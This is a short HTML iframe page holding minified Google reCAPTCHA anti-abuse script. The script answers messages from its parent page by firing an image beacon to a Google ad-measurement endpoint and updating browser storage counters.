<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WylIn2c5Do1sHyAhpwf4WQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769013016972');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>